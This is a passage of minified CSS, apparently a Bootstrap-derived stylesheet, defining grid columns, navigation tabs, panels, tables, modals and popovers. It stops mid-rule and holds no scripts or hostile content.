.tag-text{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12,.nav-justified,.nav-tabs.nav-justified{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:640px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-wpr .col-1,.col-wpr .col-10,.col-wpr .col-11,.col-wpr .col-12,.col-wpr .col-2,.col-wpr .col-3,.col-wpr .col-4,.col-wpr .col-5,.col-wpr .col-6,.col-wpr .col-7,.col-wpr .col-8,.col-wpr .col-9,.date-row .col-1,.date-row .col-10,.date-row .col-11,.date-row .col-12,.date-row .col-2,.date-row .col-3,.date-row .col-4,.date-row .col-5,.date-row .col-6,.date-row .col-7,.date-row .col-8,.date-row .col-9,.field-row .col-1,.field-row .col-10,.field-row .col-11,.field-row .col-12,.field-row .col-2,.field-row .col-3,.field-row .col-4,.field-row .col-5,.field-row .col-6,.field-row .col-7,.field-row .col-8,.field-row .col-9,.grid-wpr .grid-full,.grid-wpr .grid-half,.grid-wpr .grid-half+.grid-one-fourth,.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-one-third,.grid-wpr .grid-three-fourths,.grid-wpr .grid-three-fourths+.grid-one-fourth,.grid-wpr .grid-two-thirds,.tag-selector-wpr .tag-selector-inner .tag-bar .col-1,.tag-selector-wpr .tag-selector-inner .tag-bar .col-10,.tag-selector-wpr .tag-selector-inner .tag-bar .col-11,.tag-selector-wpr .tag-selector-inner .tag-bar .col-12,.tag-selector-wpr .tag-selector-inner .tag-bar .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .col-3,.tag-selector-wpr .tag-selector-inner .tag-bar .col-4,.tag-selector-wpr .tag-selector-inner .tag-bar .col-5,.tag-selector-wpr .tag-selector-inner .tag-bar .col-6,.tag-selector-wpr .tag-selector-inner .tag-bar .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .col-8,.tag-selector-wpr .tag-selector-inner .tag-bar .col-9,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{float:left}.col-sm-1,.col-wpr .col-1,.date-row .col-1,.field-row .col-1,.tag-selector-wpr .tag-selector-inner .tag-bar .col-1{width:8.3333333333%}.col-sm-2,.col-wpr .col-2,.date-row .col-2,.field-row .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{width:16.6666666667%}.col-sm-3,.col-wpr .col-3,.date-row .col-3,.field-row .col-3,.grid-wpr .grid-half+.grid-one-fourth,.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-three-fourths+.grid-one-fourth,.tag-selector-wpr .tag-selector-inner .tag-bar .col-3,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand{width:25%}.col-sm-4,.col-wpr .col-4,.date-row .col-4,.field-row .col-4,.grid-wpr .grid-one-third,.tag-selector-wpr .tag-selector-inner .tag-bar .col-4{width:33.3333333333%}.col-sm-5,.col-wpr .col-5,.date-row .col-5,.field-row .col-5,.tag-selector-wpr .tag-selector-inner .tag-bar .col-5{width:41.6666666667%}.col-sm-6,.col-wpr .col-6,.date-row .col-6,.field-row .col-6,.grid-wpr .grid-half,.grid-wpr .grid-one-fourth,.tag-selector-wpr .tag-selector-inner .tag-bar .col-6{width:50%}.col-sm-7,.col-wpr .col-7,.date-row .col-7,.field-row .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list{width:58.3333333333%}.col-sm-8,.col-wpr .col-8,.date-row .col-8,.field-row .col-8,.grid-wpr .grid-two-thirds,.tag-selector-wpr .tag-selector-inner .tag-bar .col-8{width:66.6666666667%}.col-sm-9,.col-wpr .col-9,.date-row .col-9,.field-row .col-9,.grid-wpr .grid-three-fourths,.tag-selector-wpr .tag-selector-inner .tag-bar .col-9{width:75%}.col-sm-10,.col-wpr .col-10,.date-row .col-10,.field-row .col-10,.tag-selector-wpr .tag-selector-inner .tag-bar .col-10{width:83.3333333333%}.col-sm-11,.col-wpr .col-11,.date-row .col-11,.field-row .col-11,.tag-selector-wpr .tag-selector-inner .tag-bar .col-11{width:91.6666666667%}.col-sm-12,.col-wpr .col-12,.date-row .col-12,.field-row .col-12,.grid-wpr .grid-full,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.tag-selector-wpr .tag-selector-inner .tag-bar .col-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:769px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.grid-wpr .grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-three-fourths+.grid-one-fourth{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3,.grid-wpr .grid-one-fourth,.grid-wpr .grid-three-fourths+.grid-one-fourth{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav>li,.nav>li>a{display:block;position:relative}.nav:after{clear:both}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;background-color:#e5e5e5}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li,.nav-tabs.nav-justified>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a,.video-js button{color:inherit}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:640px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.modal,.popover,.tab-content>.tab-pane{display:none}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border:1px solid #ddd}@media (min-width:640px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border-bottom-color:#fff}}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.table-complex>.table-bordered>tbody>tr>td:first-child,.table-complex>.table-bordered>tbody>tr>th:first-child,.table-complex>.table-bordered>tfoot>tr>td:first-child,.table-complex>.table-bordered>tfoot>tr>th:first-child,.table-complex>.table-bordered>thead>tr>td:first-child,.table-complex>.table-bordered>thead>tr>th:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>td:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>th:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>td:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>th:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>td:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.modal,body,html{-webkit-overflow-scrolling:touch}.modal{top:0;right:0;bottom:0;left:0;z-index:1050;outline:0}.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before{content:" ";display:table}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.leftnav-btn button,.leftnav-menu ul.link-list .lvl-root-menu,.leftnav-menu ul.link-list ul>li,.nav-bar,.nav-bar .nav-inner .nav-btn,.popover,main .title-bar{background-color:#fff}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:640px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:769px){.modal-lg{width:900px}}.popover{position:absolute;top:0;left:0;z-index:1060;max-width:276px;padding:1px;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>a,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>a,.popover-title{border-bottom:1px solid #ebebeb}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-radius:5px 5px 0 0}.popover-content{padding:9px 